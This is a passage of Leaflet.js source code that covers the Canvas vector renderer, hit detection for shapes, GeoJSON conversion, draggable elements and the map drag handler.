 * var line = L.polyline( coordinates, { renderer: myRenderer } );
 * var circle = L.circle( center, { renderer: myRenderer } );
 * ```
 */

L.Canvas = L.Renderer.extend({
	getEvents: function () {
		var events = L.Renderer.prototype.getEvents.call(this);
		events.viewprereset = this._onViewPreReset;
		return events;
	},

	_onViewPreReset: function () {
		// Set a flag so that a viewprereset+moveend+viewreset only updates&redraws once
		this._postponeUpdatePaths = true;
	},

	onAdd: function () {
		L.Renderer.prototype.onAdd.call(this);

		// Redraw vectors since canvas is cleared upon removal,
		// in case of removing the renderer itself from the map.
		this._draw();
	},

	_initContainer: function () {
		var container = this._container = document.createElement('canvas');

		L.DomEvent
			.on(container, 'mousemove', L.Util.throttle(this._onMouseMove, 32, this), this)
			.on(container, 'click dblclick mousedown mouseup contextmenu', this._onClick, this)
			.on(container, 'mouseout', this._handleMouseOut, this);

		this._ctx = container.getContext('2d');
	},

	_updatePaths: function () {
		if (this._postponeUpdatePaths) { return; }

		var layer;
		this._redrawBounds = null;
		for (var id in this._layers) {
			layer = this._layers[id];
			layer._update();
		}
		this._redraw();
	},

	_update: function () {
		if (this._map._animatingZoom && this._bounds) { return; }

		this._drawnLayers = {};

		L.Renderer.prototype._update.call(this);

		var b = this._bounds,
		    container = this._container,
		    size = b.getSize(),
		    m = L.Browser.retina ? 2 : 1;

		L.DomUtil.setPosition(container, b.min);

		// set canvas size (also clearing it); use double size on retina
		container.width = m * size.x;
		container.height = m * size.y;
		container.style.width = size.x + 'px';
		container.style.height = size.y + 'px';

		if (L.Browser.retina) {
			this._ctx.scale(2, 2);
		}

		// translate so we use the same path coordinates after canvas element moves
		this._ctx.translate(-b.min.x, -b.min.y);

		// Tell paths to redraw themselves
		this.fire('update');
	},

	_reset: function () {
		L.Renderer.prototype._reset.call(this);

		if (this._postponeUpdatePaths) {
			this._postponeUpdatePaths = false;
			this._updatePaths();
		}
	},

	_initPath: function (layer) {
		this._updateDashArray(layer);
		this._layers[L.stamp(layer)] = layer;

		var order = layer._order = {
			layer: layer,
			prev: this._drawLast,
			next: null
		};
		if (this._drawLast) { this._drawLast.next = order; }
		this._drawLast = order;
		this._drawFirst = this._drawFirst || this._drawLast;
	},

	_addPath: function (layer) {
		this._requestRedraw(layer);
	},

	_removePath: function (layer) {
		var order = layer._order;
		var next = order.next;
		var prev = order.prev;

		if (next) {
			next.prev = prev;
		} else {
			this._drawLast = prev;
		}
		if (prev) {
			prev.next = next;
		} else {
			this._drawFirst = next;
		}

		delete layer._order;

		delete this._layers[L.stamp(layer)];

		this._requestRedraw(layer);
	},

	_updatePath: function (layer) {
		// Redraw the union of the layer's old pixel
		// bounds and the new pixel bounds.
		this._extendRedrawBounds(layer);
		layer._project();
		layer._update();
		// The redraw will extend the redraw bounds
		// with the new pixel bounds.
		this._requestRedraw(layer);
	},

	_updateStyle: function (layer) {
		this._updateDashArray(layer);
		this._requestRedraw(layer);
	},

	_updateDashArray: function (layer) {
		if (layer.options.dashArray) {
			var parts = layer.options.dashArray.split(','),
			    dashArray = [],
			    i;
			for (i = 0; i < parts.length; i++) {
				dashArray.push(Number(parts[i]));
			}
			layer.options._dashArray = dashArray;
		}
	},

	_requestRedraw: function (layer) {
		if (!this._map) { return; }

		this._extendRedrawBounds(layer);
		this._redrawRequest = this._redrawRequest || L.Util.requestAnimFrame(this._redraw, this);
	},

	_extendRedrawBounds: function (layer) {
		var padding = (layer.options.weight || 0) + 1;
		this._redrawBounds = this._redrawBounds || new L.Bounds();
		this._redrawBounds.extend(layer._pxBounds.min.subtract([padding, padding]));
		this._redrawBounds.extend(layer._pxBounds.max.add([padding, padding]));
	},

	_redraw: function () {
		this._redrawRequest = null;

		if (this._redrawBounds) {
			this._redrawBounds.min._floor();
			this._redrawBounds.max._ceil();
		}

		this._clear(); // clear layers in redraw bounds
		this._draw(); // draw layers

		this._redrawBounds = null;
	},

	_clear: function () {
		var bounds = this._redrawBounds;
		if (bounds) {
			var size = bounds.getSize();
			this._ctx.clearRect(bounds.min.x, bounds.min.y, size.x, size.y);
		} else {
			this._ctx.clearRect(0, 0, this._container.width, this._container.height);
		}
	},

	_draw: function () {
		var layer, bounds = this._redrawBounds;
		this._ctx.save();
		if (bounds) {
			var size = bounds.getSize();
			this._ctx.beginPath();
			this._ctx.rect(bounds.min.x, bounds.min.y, size.x, size.y);
			this._ctx.clip();
		}

		this._drawing = true;

		for (var order = this._drawFirst; order; order = order.next) {
			layer = order.layer;
			if (!bounds || (layer._pxBounds && layer._pxBounds.intersects(bounds))) {
				layer._updatePath();
			}
		}

		this._drawing = false;

		this._ctx.restore();  // Restore state before clipping.
	},

	_updatePoly: function (layer, closed) {
		if (!this._drawing) { return; }

		var i, j, len2, p,
		    parts = layer._parts,
		    len = parts.length,
		    ctx = this._ctx;

		if (!len) { return; }

		this._drawnLayers[layer._leaflet_id] = layer;

		ctx.beginPath();

		if (ctx.setLineDash) {
			ctx.setLineDash(layer.options && layer.options._dashArray || []);
		}

		for (i = 0; i < len; i++) {
			for (j = 0, len2 = parts[i].length; j < len2; j++) {
				p = parts[i][j];
				ctx[j ? 'lineTo' : 'moveTo'](p.x, p.y);
			}
			if (closed) {
				ctx.closePath();
			}
		}

		this._fillStroke(ctx, layer);

		// TODO optimization: 1 fill/stroke for all features with equal style instead of 1 for each feature
	},

	_updateCircle: function (layer) {

		if (!this._drawing || layer._empty()) { return; }

		var p = layer._point,
		    ctx = this._ctx,
		    r = layer._radius,
		    s = (layer._radiusY || r) / r;

		this._drawnLayers[layer._leaflet_id] = layer;

		if (s !== 1) {
			ctx.save();
			ctx.scale(1, s);
		}

		ctx.beginPath();
		ctx.arc(p.x, p.y / s, r, 0, Math.PI * 2, false);

		if (s !== 1) {
			ctx.restore();
		}

		this._fillStroke(ctx, layer);
	},

	_fillStroke: function (ctx, layer) {
		var options = layer.options;

		if (options.fill) {
			ctx.globalAlpha = options.fillOpacity;
			ctx.fillStyle = options.fillColor || options.color;
			ctx.fill(options.fillRule || 'evenodd');
		}

		if (options.stroke && options.weight !== 0) {
			ctx.globalAlpha = options.opacity;
			ctx.lineWidth = options.weight;
			ctx.strokeStyle = options.color;
			ctx.lineCap = options.lineCap;
			ctx.lineJoin = options.lineJoin;
			ctx.stroke();
		}
	},

	// Canvas obviously doesn't have mouse events for individual drawn objects,
	// so we emulate that by calculating what's under the mouse on mousemove/click manually

	_onClick: function (e) {
		var point = this._map.mouseEventToLayerPoint(e), layer, clickedLayer;

		for (var order = this._drawFirst; order; order = order.next) {
			layer = order.layer;
			if (layer.options.interactive && layer._containsPoint(point) && !this._map._draggableMoved(layer)) {
				clickedLayer = layer;
			}
		}
		if (clickedLayer)  {
			L.DomEvent._fakeStop(e);
			this._fireEvent([clickedLayer], e);
		}
	},

	_onMouseMove: function (e) {
		if (!this._map || this._map.dragging.moving() || this._map._animatingZoom) { return; }

		var point = this._map.mouseEventToLayerPoint(e);
		this._handleMouseHover(e, point);
	},


	_handleMouseOut: function (e) {
		var layer = this._hoveredLayer;
		if (layer) {
			// if we're leaving the layer, fire mouseout
			L.DomUtil.removeClass(this._container, 'leaflet-interactive');
			this._fireEvent([layer], e, 'mouseout');
			this._hoveredLayer = null;
		}
	},

	_handleMouseHover: function (e, point) {
		var layer, candidateHoveredLayer;

		for (var order = this._drawFirst; order; order = order.next) {
			layer = order.layer;
			if (layer.options.interactive && layer._containsPoint(point)) {
				candidateHoveredLayer = layer;
			}
		}

		if (candidateHoveredLayer !== this._hoveredLayer) {
			this._handleMouseOut(e);

			if (candidateHoveredLayer) {
				L.DomUtil.addClass(this._container, 'leaflet-interactive'); // change cursor
				this._fireEvent([candidateHoveredLayer], e, 'mouseover');
				this._hoveredLayer = candidateHoveredLayer;
			}
		}

		if (this._hoveredLayer) {
			this._fireEvent([this._hoveredLayer], e);
		}
	},

	_fireEvent: function (layers, e, type) {
		this._map._fireDOMEvent(e, type || e.type, layers);
	},

	_bringToFront: function (layer) {
		var order = layer._order;
		var next = order.next;
		var prev = order.prev;

		if (next) {
			next.prev = prev;
		} else {
			// Already last
			return;
		}
		if (prev) {
			prev.next = next;
		} else if (next) {
			// Update first entry unless this is the
			// signle entry
			this._drawFirst = next;
		}

		order.prev = this._drawLast;
		this._drawLast.next = order;

		order.next = null;
		this._drawLast = order;

		this._requestRedraw(layer);
	},

	_bringToBack: function (layer) {
		var order = layer._order;
		var next = order.next;
		var prev = order.prev;

		if (prev) {
			prev.next = next;
		} else {
			// Already first
			return;
		}
		if (next) {
			next.prev = prev;
		} else if (prev) {
			// Update last entry unless this is the
			// signle entry
			this._drawLast = prev;
		}

		order.prev = null;

		order.next = this._drawFirst;
		this._drawFirst.prev = order;
		this._drawFirst = order;

		this._requestRedraw(layer);
	}
});

// @namespace Browser; @property canvas: Boolean
// `true` when the browser supports [`<canvas>`](https://developer.mozilla.org/docs/Web/API/Canvas_API).
L.Browser.canvas = (function () {
	return !!document.createElement('canvas').getContext;
}());

// @namespace Canvas
// @factory L.canvas(options?: Renderer options)
// Creates a Canvas renderer with the given options.
L.canvas = function (options) {
	return L.Browser.canvas ? new L.Canvas(options) : null;
};

L.Polyline.prototype._containsPoint = function (p, closed) {
	var i, j, k, len, len2, part,
	    w = this._clickTolerance();

	if (!this._pxBounds.contains(p)) { return false; }

	// hit detection for polylines
	for (i = 0, len = this._parts.length; i < len; i++) {
		part = this._parts[i];

		for (j = 0, len2 = part.length, k = len2 - 1; j < len2; k = j++) {
			if (!closed && (j === 0)) { continue; }

			if (L.LineUtil.pointToSegmentDistance(p, part[k], part[j]) <= w) {
				return true;
			}
		}
	}
	return false;
};

L.Polygon.prototype._containsPoint = function (p) {
	var inside = false,
	    part, p1, p2, i, j, k, len, len2;

	if (!this._pxBounds.contains(p)) { return false; }

	// ray casting algorithm for detecting if point is in polygon
	for (i = 0, len = this._parts.length; i < len; i++) {
		part = this._parts[i];

		for (j = 0, len2 = part.length, k = len2 - 1; j < len2; k = j++) {
			p1 = part[j];
			p2 = part[k];

			if (((p1.y > p.y) !== (p2.y > p.y)) && (p.x < (p2.x - p1.x) * (p.y - p1.y) / (p2.y - p1.y) + p1.x)) {
				inside = !inside;
			}
		}
	}

	// also check if it's on polygon stroke
	return inside || L.Polyline.prototype._containsPoint.call(this, p, true);
};

L.CircleMarker.prototype._containsPoint = function (p) {
	return p.distanceTo(this._point) <= this._radius + this._clickTolerance();
};



/*
 * @class GeoJSON
 * @aka L.GeoJSON
 * @inherits FeatureGroup
 *
 * Represents a GeoJSON object or an array of GeoJSON objects. Allows you to parse
 * GeoJSON data and display it on the map. Extends `FeatureGroup`.
 *
 * @example
 *
 * ```js
 * L.geoJSON(data, {
 * 	style: function (feature) {
 * 		return {color: feature.properties.color};
 * 	}
 * }).bindPopup(function (layer) {
 * 	return layer.feature.properties.description;
 * }).addTo(map);
 * ```
 */

L.GeoJSON = L.FeatureGroup.extend({

	/* @section
	 * @aka GeoJSON options
	 *
	 * @option pointToLayer: Function = *
	 * A `Function` defining how GeoJSON points spawn Leaflet layers. It is internally
	 * called when data is added, passing the GeoJSON point feature and its `LatLng`.
	 * The default is to spawn a default `Marker`:
	 * ```js
	 * function(geoJsonPoint, latlng) {
	 * 	return L.marker(latlng);
	 * }
	 * ```
	 *
	 * @option style: Function = *
	 * A `Function` defining the `Path options` for styling GeoJSON lines and polygons,
	 * called internally when data is added.
	 * The default value is to not override any defaults:
	 * ```js
	 * function (geoJsonFeature) {
	 * 	return {}
	 * }
	 * ```
	 *
	 * @option onEachFeature: Function = *
	 * A `Function` that will be called once for each created `Feature`, after it has
	 * been created and styled. Useful for attaching events and popups to features.
	 * The default is to do nothing with the newly created layers:
	 * ```js
	 * function (feature, layer) {}
	 * ```
	 *
	 * @option filter: Function = *
	 * A `Function` that will be used to decide whether to include a feature or not.
	 * The default is to include all features:
	 * ```js
	 * function (geoJsonFeature) {
	 * 	return true;
	 * }
	 * ```
	 * Note: dynamically changing the `filter` option will have effect only on newly
	 * added data. It will _not_ re-evaluate already included features.
	 *
	 * @option coordsToLatLng: Function = *
	 * A `Function` that will be used for converting GeoJSON coordinates to `LatLng`s.
	 * The default is the `coordsToLatLng` static method.
	 */

	initialize: function (geojson, options) {
		L.setOptions(this, options);

		this._layers = {};

		if (geojson) {
			this.addData(geojson);
		}
	},

	// @method addData( <GeoJSON> data ): this
	// Adds a GeoJSON object to the layer.
	addData: function (geojson) {
		var features = L.Util.isArray(geojson) ? geojson : geojson.features,
		    i, len, feature;

		if (features) {
			for (i = 0, len = features.length; i < len; i++) {
				// only add this if geometry or geometries are set and not null
				feature = features[i];
				if (feature.geometries || feature.geometry || feature.features || feature.coordinates) {
					this.addData(feature);
				}
			}
			return this;
		}

		var options = this.options;

		if (options.filter && !options.filter(geojson)) { return this; }

		var layer = L.GeoJSON.geometryToLayer(geojson, options);
		if (!layer) {
			return this;
		}
		layer.feature = L.GeoJSON.asFeature(geojson);

		layer.defaultOptions = layer.options;
		this.resetStyle(layer);

		if (options.onEachFeature) {
			options.onEachFeature(geojson, layer);
		}

		return this.addLayer(layer);
	},

	// @method resetStyle( <Path> layer ): this
	// Resets the given vector layer's style to the original GeoJSON style, useful for resetting style after hover events.
	resetStyle: function (layer) {
		// reset any custom styles
		layer.options = L.Util.extend({}, layer.defaultOptions);
		this._setLayerStyle(layer, this.options.style);
		return this;
	},

	// @method setStyle( <Function> style ): this
	// Changes styles of GeoJSON vector layers with the given style function.
	setStyle: function (style) {
		return this.eachLayer(function (layer) {
			this._setLayerStyle(layer, style);
		}, this);
	},

	_setLayerStyle: function (layer, style) {
		if (typeof style === 'function') {
			style = style(layer.feature);
		}
		if (layer.setStyle) {
			layer.setStyle(style);
		}
	}
});

// @section
// There are several static functions which can be called without instantiating L.GeoJSON:
L.extend(L.GeoJSON, {
	// @function geometryToLayer(featureData: Object, options?: GeoJSON options): Layer
	// Creates a `Layer` from a given GeoJSON feature. Can use a custom
	// [`pointToLayer`](#geojson-pointtolayer) and/or [`coordsToLatLng`](#geojson-coordstolatlng)
	// functions if provided as options.
	geometryToLayer: function (geojson, options) {

		var geometry = geojson.type === 'Feature' ? geojson.geometry : geojson,
		    coords = geometry ? geometry.coordinates : null,
		    layers = [],
		    pointToLayer = options && options.pointToLayer,
		    coordsToLatLng = options && options.coordsToLatLng || this.coordsToLatLng,
		    latlng, latlngs, i, len;

		if (!coords && !geometry) {
			return null;
		}

		switch (geometry.type) {
		case 'Point':
			latlng = coordsToLatLng(coords);
			return pointToLayer ? pointToLayer(geojson, latlng) : new L.Marker(latlng);

		case 'MultiPoint':
			for (i = 0, len = coords.length; i < len; i++) {
				latlng = coordsToLatLng(coords[i]);
				layers.push(pointToLayer ? pointToLayer(geojson, latlng) : new L.Marker(latlng));
			}
			return new L.FeatureGroup(layers);

		case 'LineString':
		case 'MultiLineString':
			latlngs = this.coordsToLatLngs(coords, geometry.type === 'LineString' ? 0 : 1, coordsToLatLng);
			return new L.Polyline(latlngs, options);

		case 'Polygon':
		case 'MultiPolygon':
			latlngs = this.coordsToLatLngs(coords, geometry.type === 'Polygon' ? 1 : 2, coordsToLatLng);
			return new L.Polygon(latlngs, options);

		case 'GeometryCollection':
			for (i = 0, len = geometry.geometries.length; i < len; i++) {
				var layer = this.geometryToLayer({
					geometry: geometry.geometries[i],
					type: 'Feature',
					properties: geojson.properties
				}, options);

				if (layer) {
					layers.push(layer);
				}
			}
			return new L.FeatureGroup(layers);

		default:
			throw new Error('Invalid GeoJSON object.');
		}
	},

	// @function coordsToLatLng(coords: Array): LatLng
	// Creates a `LatLng` object from an array of 2 numbers (longitude, latitude)
	// or 3 numbers (longitude, latitude, altitude) used in GeoJSON for points.
	coordsToLatLng: function (coords) {
		return new L.LatLng(coords[1], coords[0], coords[2]);
	},

	// @function coordsToLatLngs(coords: Array, levelsDeep?: Number, coordsToLatLng?: Function): Array
	// Creates a multidimensional array of `LatLng`s from a GeoJSON coordinates array.
	// `levelsDeep` specifies the nesting level (0 is for an array of points, 1 for an array of arrays of points, etc., 0 by default).
	// Can use a custom [`coordsToLatLng`](#geojson-coordstolatlng) function.
	coordsToLatLngs: function (coords, levelsDeep, coordsToLatLng) {
		var latlngs = [];

		for (var i = 0, len = coords.length, latlng; i < len; i++) {
			latlng = levelsDeep ?
			        this.coordsToLatLngs(coords[i], levelsDeep - 1, coordsToLatLng) :
			        (coordsToLatLng || this.coordsToLatLng)(coords[i]);

			latlngs.push(latlng);
		}

		return latlngs;
	},

	// @function latLngToCoords(latlng: LatLng): Array
	// Reverse of [`coordsToLatLng`](#geojson-coordstolatlng)
	latLngToCoords: function (latlng) {
		return latlng.alt !== undefined ?
				[latlng.lng, latlng.lat, latlng.alt] :
				[latlng.lng, latlng.lat];
	},

	// @function latLngsToCoords(latlngs: Array, levelsDeep?: Number, closed?: Boolean): Array
	// Reverse of [`coordsToLatLngs`](#geojson-coordstolatlngs)
	// `closed` determines whether the first point should be appended to the end of the array to close the feature, only used when `levelsDeep` is 0. False by default.
	latLngsToCoords: function (latlngs, levelsDeep, closed) {
		var coords = [];

		for (var i = 0, len = latlngs.length; i < len; i++) {
			coords.push(levelsDeep ?
				L.GeoJSON.latLngsToCoords(latlngs[i], levelsDeep - 1, closed) :
				L.GeoJSON.latLngToCoords(latlngs[i]));
		}

		if (!levelsDeep && closed) {
			coords.push(coords[0]);
		}

		return coords;
	},

	getFeature: function (layer, newGeometry) {
		return layer.feature ?
				L.extend({}, layer.feature, {geometry: newGeometry}) :
				L.GeoJSON.asFeature(newGeometry);
	},

	// @function asFeature(geojson: Object): Object
	// Normalize GeoJSON geometries/features into GeoJSON features.
	asFeature: function (geojson) {
		if (geojson.type === 'Feature' || geojson.type === 'FeatureCollection') {
			return geojson;
		}

		return {
			type: 'Feature',
			properties: {},
			geometry: geojson
		};
	}
});

var PointToGeoJSON = {
	toGeoJSON: function () {
		return L.GeoJSON.getFeature(this, {
			type: 'Point',
			coordinates: L.GeoJSON.latLngToCoords(this.getLatLng())
		});
	}
};

// @namespace Marker
// @method toGeoJSON(): Object
// Returns a [`GeoJSON`](http://en.wikipedia.org/wiki/GeoJSON) representation of the marker (as a GeoJSON `Point` Feature).
L.Marker.include(PointToGeoJSON);

// @namespace CircleMarker
// @method toGeoJSON(): Object
// Returns a [`GeoJSON`](http://en.wikipedia.org/wiki/GeoJSON) representation of the circle marker (as a GeoJSON `Point` Feature).
L.Circle.include(PointToGeoJSON);
L.CircleMarker.include(PointToGeoJSON);


// @namespace Polyline
// @method toGeoJSON(): Object
// Returns a [`GeoJSON`](http://en.wikipedia.org/wiki/GeoJSON) representation of the polyline (as a GeoJSON `LineString` or `MultiLineString` Feature).
L.Polyline.prototype.toGeoJSON = function () {
	var multi = !L.Polyline._flat(this._latlngs);

	var coords = L.GeoJSON.latLngsToCoords(this._latlngs, multi ? 1 : 0);

	return L.GeoJSON.getFeature(this, {
		type: (multi ? 'Multi' : '') + 'LineString',
		coordinates: coords
	});
};

// @namespace Polygon
// @method toGeoJSON(): Object
// Returns a [`GeoJSON`](http://en.wikipedia.org/wiki/GeoJSON) representation of the polygon (as a GeoJSON `Polygon` or `MultiPolygon` Feature).
L.Polygon.prototype.toGeoJSON = function () {
	var holes = !L.Polyline._flat(this._latlngs),
	    multi = holes && !L.Polyline._flat(this._latlngs[0]);

	var coords = L.GeoJSON.latLngsToCoords(this._latlngs, multi ? 2 : holes ? 1 : 0, true);

	if (!holes) {
		coords = [coords];
	}

	return L.GeoJSON.getFeature(this, {
		type: (multi ? 'Multi' : '') + 'Polygon',
		coordinates: coords
	});
};


// @namespace LayerGroup
L.LayerGroup.include({
	toMultiPoint: function () {
		var coords = [];

		this.eachLayer(function (layer) {
			coords.push(layer.toGeoJSON().geometry.coordinates);
		});

		return L.GeoJSON.getFeature(this, {
			type: 'MultiPoint',
			coordinates: coords
		});
	},

	// @method toGeoJSON(): Object
	// Returns a [`GeoJSON`](http://en.wikipedia.org/wiki/GeoJSON) representation of the layer group (as a GeoJSON `GeometryCollection`).
	toGeoJSON: function () {

		var type = this.feature && this.feature.geometry && this.feature.geometry.type;

		if (type === 'MultiPoint') {
			return this.toMultiPoint();
		}

		var isGeometryCollection = type === 'GeometryCollection',
		    jsons = [];

		this.eachLayer(function (layer) {
			if (layer.toGeoJSON) {
				var json = layer.toGeoJSON();
				jsons.push(isGeometryCollection ? json.geometry : L.GeoJSON.asFeature(json));
			}
		});

		if (isGeometryCollection) {
			return L.GeoJSON.getFeature(this, {
				geometries: jsons,
				type: 'GeometryCollection'
			});
		}

		return {
			type: 'FeatureCollection',
			features: jsons
		};
	}
});

// @namespace GeoJSON
// @factory L.geoJSON(geojson?: Object, options?: GeoJSON options)
// Creates a GeoJSON layer. Optionally accepts an object in
// [GeoJSON format](http://geojson.org/geojson-spec.html) to display on the map
// (you can alternatively add it later with `addData` method) and an `options` object.
L.geoJSON = function (geojson, options) {
	return new L.GeoJSON(geojson, options);
};
// Backward compatibility.
L.geoJson = L.geoJSON;



/*
 * @class Draggable
 * @aka L.Draggable
 * @inherits Evented
 *
 * A class for making DOM elements draggable (including touch support).
 * Used internally for map and marker dragging. Only works for elements
 * that were positioned with [`L.DomUtil.setPosition`](#domutil-setposition).
 *
 * @example
 * ```js
 * var draggable = new L.Draggable(elementToDrag);
 * draggable.enable();
 * ```
 */

L.Draggable = L.Evented.extend({

	options: {
		// @option clickTolerance: Number = 3
		// The max number of pixels a user can shift the mouse pointer during a click
		// for it to be considered a valid click (as opposed to a mouse drag).
		clickTolerance: 3
	},

	statics: {
		START: L.Browser.touch ? ['touchstart', 'mousedown'] : ['mousedown'],
		END: {
			mousedown: 'mouseup',
			touchstart: 'touchend',
			pointerdown: 'touchend',
			MSPointerDown: 'touchend'
		},
		MOVE: {
			mousedown: 'mousemove',
			touchstart: 'touchmove',
			pointerdown: 'touchmove',
			MSPointerDown: 'touchmove'
		}
	},

	// @constructor L.Draggable(el: HTMLElement, dragHandle?: HTMLElement, preventOutline: Boolean)
	// Creates a `Draggable` object for moving `el` when you start dragging the `dragHandle` element (equals `el` itself by default).
	initialize: function (element, dragStartTarget, preventOutline) {
		this._element = element;
		this._dragStartTarget = dragStartTarget || element;
		this._preventOutline = preventOutline;
	},

	// @method enable()
	// Enables the dragging ability
	enable: function () {
		if (this._enabled) { return; }

		L.DomEvent.on(this._dragStartTarget, L.Draggable.START.join(' '), this._onDown, this);

		this._enabled = true;
	},

	// @method disable()
	// Disables the dragging ability
	disable: function () {
		if (!this._enabled) { return; }

		// If we're currently dragging this draggable,
		// disabling it counts as first ending the drag.
		if (L.Draggable._dragging === this) {
			this.finishDrag();
		}

		L.DomEvent.off(this._dragStartTarget, L.Draggable.START.join(' '), this._onDown, this);

		this._enabled = false;
		this._moved = false;
	},

	_onDown: function (e) {
		// Ignore simulated events, since we handle both touch and
		// mouse explicitly; otherwise we risk getting duplicates of
		// touch events, see #4315.
		// Also ignore the event if disabled; this happens in IE11
		// under some circumstances, see #3666.
		if (e._simulated || !this._enabled) { return; }

		this._moved = false;

		if (L.DomUtil.hasClass(this._element, 'leaflet-zoom-anim')) { return; }

		if (L.Draggable._dragging || e.shiftKey || ((e.which !== 1) && (e.button !== 1) && !e.touches)) { return; }
		L.Draggable._dragging = this;  // Prevent dragging multiple objects at once.

		if (this._preventOutline) {
			L.DomUtil.preventOutline(this._element);
		}

		L.DomUtil.disableImageDrag();
		L.DomUtil.disableTextSelection();

		if (this._moving) { return; }

		// @event down: Event
		// Fired when a drag is about to start.
		this.fire('down');

		var first = e.touches ? e.touches[0] : e;

		this._startPoint = new L.Point(first.clientX, first.clientY);

		L.DomEvent
			.on(document, L.Draggable.MOVE[e.type], this._onMove, this)
			.on(document, L.Draggable.END[e.type], this._onUp, this);
	},

	_onMove: function (e) {
		// Ignore simulated events, since we handle both touch and
		// mouse explicitly; otherwise we risk getting duplicates of
		// touch events, see #4315.
		// Also ignore the event if disabled; this happens in IE11
		// under some circumstances, see #3666.
		if (e._simulated || !this._enabled) { return; }

		if (e.touches && e.touches.length > 1) {
			this._moved = true;
			return;
		}

		var first = (e.touches && e.touches.length === 1 ? e.touches[0] : e),
		    newPoint = new L.Point(first.clientX, first.clientY),
		    offset = newPoint.subtract(this._startPoint);

		if (!offset.x && !offset.y) { return; }
		if (Math.abs(offset.x) + Math.abs(offset.y) < this.options.clickTolerance) { return; }

		L.DomEvent.preventDefault(e);

		if (!this._moved) {
			// @event dragstart: Event
			// Fired when a drag starts
			this.fire('dragstart');

			this._moved = true;
			this._startPos = L.DomUtil.getPosition(this._element).subtract(offset);

			L.DomUtil.addClass(document.body, 'leaflet-dragging');

			this._lastTarget = e.target || e.srcElement;
			// IE and Edge do not give the <use> element, so fetch it
			// if necessary
			if ((window.SVGElementInstance) && (this._lastTarget instanceof SVGElementInstance)) {
				this._lastTarget = this._lastTarget.correspondingUseElement;
			}
			L.DomUtil.addClass(this._lastTarget, 'leaflet-drag-target');
		}

		this._newPos = this._startPos.add(offset);
		this._moving = true;

		L.Util.cancelAnimFrame(this._animRequest);
		this._lastEvent = e;
		this._animRequest = L.Util.requestAnimFrame(this._updatePosition, this, true);
	},

	_updatePosition: function () {
		var e = {originalEvent: this._lastEvent};

		// @event predrag: Event
		// Fired continuously during dragging *before* each corresponding
		// update of the element's position.
		this.fire('predrag', e);
		L.DomUtil.setPosition(this._element, this._newPos);

		// @event drag: Event
		// Fired continuously during dragging.
		this.fire('drag', e);
	},

	_onUp: function (e) {
		// Ignore simulated events, since we handle both touch and
		// mouse explicitly; otherwise we risk getting duplicates of
		// touch events, see #4315.
		// Also ignore the event if disabled; this happens in IE11
		// under some circumstances, see #3666.
		if (e._simulated || !this._enabled) { return; }
		this.finishDrag();
	},

	finishDrag: function () {
		L.DomUtil.removeClass(document.body, 'leaflet-dragging');

		if (this._lastTarget) {
			L.DomUtil.removeClass(this._lastTarget, 'leaflet-drag-target');
			this._lastTarget = null;
		}

		for (var i in L.Draggable.MOVE) {
			L.DomEvent
				.off(document, L.Draggable.MOVE[i], this._onMove, this)
				.off(document, L.Draggable.END[i], this._onUp, this);
		}

		L.DomUtil.enableImageDrag();
		L.DomUtil.enableTextSelection();

		if (this._moved && this._moving) {
			// ensure drag is not fired after dragend
			L.Util.cancelAnimFrame(this._animRequest);

			// @event dragend: DragEndEvent
			// Fired when the drag ends.
			this.fire('dragend', {
				distance: this._newPos.distanceTo(this._startPos)
			});
		}

		this._moving = false;
		L.Draggable._dragging = false;
	}

});



/*
	L.Handler is a base class for handler classes that are used internally to inject
	interaction features like dragging to classes like Map and Marker.
*/

// @class Handler
// @aka L.Handler
// Abstract class for map interaction handlers

L.Handler = L.Class.extend({
	initialize: function (map) {
		this._map = map;
	},

	// @method enable(): this
	// Enables the handler
	enable: function () {
		if (this._enabled) { return this; }

		this._enabled = true;
		this.addHooks();
		return this;
	},

	// @method disable(): this
	// Disables the handler
	disable: function () {
		if (!this._enabled) { return this; }

		this._enabled = false;
		this.removeHooks();
		return this;
	},

	// @method enabled(): Boolean
	// Returns `true` if the handler is enabled
	enabled: function () {
		return !!this._enabled;
	}

	// @section Extension methods
	// Classes inheriting from `Handler` must implement the two following methods:
	// @method addHooks()
	// Called when the handler is enabled, should add event hooks.
	// @method removeHooks()
	// Called when the handler is disabled, should remove the event hooks added previously.
});



/*
 * L.Handler.MapDrag is used to make the map draggable (with panning inertia), enabled by default.
 */

// @namespace Map
// @section Interaction Options
L.Map.mergeOptions({
	// @option dragging: Boolean = true
	// Whether the map be draggable with mouse/touch or not.
	dragging: true,

	// @section Panning Inertia Options
	// @option inertia: Boolean = *
	// If enabled, panning of the map will have an inertia effect where
	// the map builds momentum while dragging and continues moving in
	// the same direction for some time. Feels especially nice on touch
	// devices. Enabled by default unless running on old Android devices.
	inertia: !L.Browser.android23,

	// @option inertiaDeceleration: Number = 3000
	// The rate with which the inertial movement slows down, in pixels/second².
	inertiaDeceleration: 3400, // px/s^2

	// @option inertiaMaxSpeed: Number = Infinity
	// Max speed of the inertial movement, in pixels/second.
	inertiaMaxSpeed: Infinity, // px/s

	// @option easeLinearity: Number = 0.2
	easeLinearity: 0.2,

	// TODO refactor, move to CRS
	// @option worldCopyJump: Boolean = false
	// With this option enabled, the map tracks when you pan to another "copy"
	// of the world and seamlessly jumps to the original one so that all overlays
	// like markers and vector layers are still visible.
	worldCopyJump: false,

	// @option maxBoundsViscosity: Number = 0.0
	// If `maxBounds` is set, this option will control how solid the bounds
	// are when dragging the map around. The default value of `0.0` allows the
	// user to drag outside the bounds at normal speed, higher values will
	// slow down map dragging outside bounds, and `1.0` makes the bounds fully
	// solid, preventing the user from dragging outside the bounds.
	maxBoundsViscosity: 0.0
});

L.Map.Drag = L.Handler.extend({
	addHooks: function () {
		if (!this._draggable) {
			var map = this._map;

			this._draggable = new L.Draggable(map._mapPane, map._container);

			this._draggable.on({
				down: this._onDown,
				dragstart: this._onDragStart,
				drag: this._onDrag,
				dragend: this._onDragEnd
			}, this);

			this._draggable.on('predrag', this._onPreDragLimit, this);
			if (map.options.worldCopyJump) {
				this._draggable.on('predrag', this._onPreDragWrap, this);
				map.on('zoomend', this._onZoomEnd, this);

				map.whenReady(this._onZoomEnd, this);
			}
		}
		L.DomUtil.addClass(this._map._container, 'leaflet-grab leaflet-touch-drag');
		this._draggable.enable();
		this._positions = [];
		this._times = [];
	},

	removeHooks: function () {
		L.DomUtil.removeClass(this._map._container, 'leaflet-grab');
		L.DomUtil.removeClass(this._map._container, 'leaflet-touch-drag');
		this._draggable.disable();
	},

	moved: function () {
		return this._draggable && this._draggable._moved;
	},

	moving: function () {
		return this._draggable && this._draggable._moving;
	},

	_onDown: function () {
		this._map._stop();
	},

	_onDragStart: function () {
		var map = this._map;

